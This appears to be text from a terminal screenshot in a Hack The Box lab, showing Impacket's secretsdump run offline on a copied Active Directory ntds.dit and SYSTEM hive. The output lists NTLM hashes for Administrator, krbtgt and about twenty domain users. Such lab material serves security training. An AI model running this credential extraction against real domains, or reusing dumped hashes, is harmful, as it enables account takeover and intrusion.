 smb : python3 — Konsole
File Edit View Bookmarks Settings Help
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt/smb]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds Active\ Directory/ntds.dit  -system registry/SYSTEM  -hashe
s lmhash:nthash LOCAL -output secrets-dump-output
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x936ce5da88593206567f650411e1d16b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::
jeb.sloan:3200:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30:::
ranson.mejia:3201:aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab:::
unice.daugherty:3202:aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187:::
kazuo.deleon:3203:aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d:::
dacy.frederick:3204:aad3b435b51404eeaad3b435b51404ee:51d368765462e9c5aebc456946d8dc86:::
emeline.boone:3205:aad3b435b51404eeaad3b435b51404ee:273c48fb014f8e5bf9e2918e3bf7bfbd:::
baris.martin:3206:aad3b435b51404eeaad3b435b51404ee:98590500f99a1bee7559e97ad342d995:::
mea.cash:3207:aad3b435b51404eeaad3b435b51404ee:10cf01167854082e180cf549f63c0285:::
elie.petersen:3208:aad3b435b51404eeaad3b435b51404ee:813f9d0988b9242eec1e45907344b591:::
gaylene.stephenson:3209:aad3b435b51404eeaad3b435b51404ee:6149000a4f3f7c57642cbee1ea70c3e1:::
rodrigo.cannon:3210:aad3b435b51404eeaad3b435b51404ee:f225672e2ce8192cafe0145842b28e14:::
fawnia.baldwin:3211:aad3b435b51404eeaad3b435b51404ee:d7d8f549bc7c89be8596ffa3c177548d:::
kizzy.holland:3212:aad3b435b51404eeaad3b435b51404ee:778df07e2d1405854b08f0477d8278c1:::
gretna.carroll:3213:aad3b435b51404eeaad3b435b51404ee:62a7c0ae9826573f70d7839658cc53e8:::
julee.curry:3214:aad3b435b51404eeaad3b435b51404ee:5feeeb99edfa4c0e1a3674459321b143:::